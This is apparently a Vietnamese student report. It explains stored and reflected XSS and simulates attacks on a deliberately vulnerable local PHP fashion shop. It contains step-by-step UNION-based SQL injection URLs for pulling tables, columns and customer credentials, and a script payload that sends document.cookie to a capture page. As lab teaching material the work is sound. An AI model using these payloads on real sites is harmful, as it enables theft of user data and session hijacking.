Loại tấn công XSS này lợi dụng các lỗ hổng bảo mật của trang web để lưu trữ các đoạn mã độc trên server, mỗi khi người dùng tải trang về thì các đoạn mã độc này sẽ được thực thi. Điển hình nhất của loại tấn công này là lợi dụng các điểm chứa dữ liệu nhập vào từ người dùng như: các ô comment trong trang blog, các ô điền nội dung của thông tin tài khoản công khai, …
Ví dụ trang web người dùng để lại bình luận:


Hình 6 Ví dụ về store-xss
Thay vì nhập bình luận thông thường, hacker thực hiện đoạn mã:
<script>alert("XSS")</script>. Đây là đoạn mã script được chèn trong bình luận nên nó sẽ được thực thi ngay mỗi khi truy cập vào trang web chưa nội dung này, kết quả sau khi thêm đoạn script như sau:

Hình 7 Ví dụ về store-xss
Từ đó hacker có thể gây gại đến người dùng bằng cách thay các đoạn mã nguy hiểm hơn

3.2.2. Reflected-xss
Ở kỹ thuật tấn công này, mã độc được gắn trực tiếp vào link trang web, một khi bạn truy cập vào đường link có chứa mã độc, thì đoạn mã độc sẽ được thực thi.
Một ví dụ reflected-xss là kết quả trả về của việc tìm kiếm

Hình 8 Ví dụ về reflected-xss

Thay vào việc nhập dữ liệu bình thường, hacker nhập đoạn mã <script>alert("XSS")</script>, đoạn mã này sau khi thực hiện sẽ có kết quả

Hình 9 Ví dụ về reflected-xss

CHƯƠNG 2: PHÂN TÍCH THIẾT KẾ HỆ THỐNG

1. Phân tích yêu cầu
Xây dựng website bán hàng thời trang có lỗi Sql injection để thực hiện mô phỏng tấn công.

2. Phân tích chức năng

2.1. Chức năng trang web
- Trang thông tin sản phẩm: hiển thị danh sách các sản phẩm của shop.
- Trang đăng nhập.
- Trang đăng ký.
- Trang liên hệ: để lại những bình luận tương tác với trang web.
- Trang chi tiết sản phẩm: hiển thị chi tiết sản phẩm.

2.2. Mô phỏng tấn công trong web đã xây dựng

2.2.1. Tấn công sql injection
Các bước thực hiện
- Truy cập vào xem chi tiết một sản phẩm
- Kiểm tra xem trang web có bị lỗi sql không bằng cách thêm kí tự ‘ phía sau mã của sản phẩm ví dụ id = 10‘. Nếu web không load ra như ban đầu thì web đã bị lỗi
- Xác định số cột trong bảng bằng lệnh order by 10 - - (10 ở đây là 1 số ví dụ)
http://localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=30 order by 10--
- Sau khi xác định được số cột trong bảng ta thực hiện
  - Sử dụng union select từ 1 đến số lượng cột của bảng
  - Đồng thời thay đổi mã của sản phẩm thành phủ định của nó
  - Xác định được những cột bị lỗi
http://localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30 union select 1,2,3,4,5,6,7,8--
- Tại những cột bị lỗi, ta thực hiện:
- Thay thế nó bằng dòng lệnh Unhex(hex(group_concat(table_name)))
- Kèm theo phía cuối câu lệnh select ta thêm from information_schema.tables where table_schema =database()--
- Xác định được tên các bảng trong database của trang web
http://localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30 union select 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8 from information_schema.tables where table_schema = database()--
- Sau khi có được bảng cần tấn công ta tiếp tục thực hiện:
- Thay dòng lệnh Unhex(hex(group_concat(table_name))) thành dòng lệnh Unhex(hex(group_concat(column_name)))
- Đồng thời thay đổi from information_schema.tables where table_schema =database() thành from information_schema.columns where table_name =’tên bảng đã xác định’
- Sau khi thực hiện ta xác định được tên các cột của bản
http://localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30 union select 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8 from information_schema.columns where table_name = ‘tên bảng đã xác định’--
- Tiếp tục tấn công vào bảng dữ liệu để lấy thông tin:
  - Thay đổi Unhex(hex(group_concat(column_name))) thành Unhex(hex(group_concat(“tên các cột của bảng”)))
  - Đồng thời thay đổi from information_schema.columns where table_name =’tên bảng đã xác định’ thành from tên bảng đã xác định
http://localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30 union select 1,2,unhex(hex(group_concat(“tên các cột trong bảng”))),4,5,6,7,8 from tên bảng đã xác định--
- Kết quả ta nhận được dữ liệu ở trong các trường cần thay đổi, hoàn thành tấn công bằng lệnh select.

Tấn công xss
Các bước thực hiện
- Sử dụng đoạn mã <script>document.location="http://localhost/webdemo/hacked.php?ex="+document.cookie;</script> chèn vào database của website
- Mỗi khi người dùng kích vào sản phẩm đã bị chèn đoạn mã trên thì sẽ bị chuyển sang trang test.php và kèm theo đó là cookie của người dùng
- Từ đó hacker có thể lấy cookie của người dùng.

3. Cơ sở dữ liệu
Thiết kế cơ sở dữ liệu cho website bán hàng thời trang bằng hệ quản trị CSDL MySql gồm các bảng sau:
- Admin
Là bảng chứa thông tin đăng nhập của admin
Gồm các trường
- Username (PK): tên đăng nhập
- Password: mật khẩu đăng nhập
- Category
Là bảng chứa tên danh mục sản phẩm
Gồm các trường
- idCategory (PK): mã danh mục
- category_name: tên danh mục
- Contact
Là bảng chứa thông tin liên hệ của khách hàng
Gồm các trường
- idContact (PK): mã liên hệ
- email: email của khách hàng liên hệ
- content: nội dung

- Customer
Là bảng chứa thông tin khách hàng
Gồm các trường
- idCus (PK): mã khách hàng
- username: tên khách hàng
- password: mật khẩu
- name: tên khách hàng
- email: email khách hàng
- sex: giới tính khách hàng
- address: địa chỉ khách hàng
- phone_number: số điện thoại khách hàng
- Comment
Là bảng chứa bình luận của khách hàng
Gồm các trường
- idComment(PK): mã bình luận
- idProduct: mã sản phẩm
- userName: tên khách hàng
- content: nội dung bình luận
- Product
Là bảng chứa thông tin sản phẩm
Gồm các trường
- idProduct: mã sản phẩm
- idCategory: mã danh mục
- product_name: tên sản phẩm
- price: giá sản phẩm
- description: mô tả sản phẩm
- image: hình ảnh sản phẩm
- quantity: số lượng sản phẩm
- day: ngày thêm sản phẩm

CHƯƠNG 3: TRIỂN KHAI VÀ ĐÁNH GIÁ KẾT QUẢ

Môi trường triển khai
Xây dựng trang web bằng ngôn ngữ PHP kết nối hệ quản trị cơ sở dữ liệu MYSQL, sử dụng server Apache Xampp 7.3

Kết quả thực hiện
Giao diện trang web thời trang Minishop

Hình 10 Giao diện trang bán hàng Minishop

2.1. Tấn công bằng sql injection lấy tài khoản, mật khẩu người dùng
Hình ảnh khi tấn công tấn công

Hình 11 Tìm cột lỗi


Hình 12 Tìm các bảng trong database của trang web


Hình 13 Tìm các cột trong bảng Customer

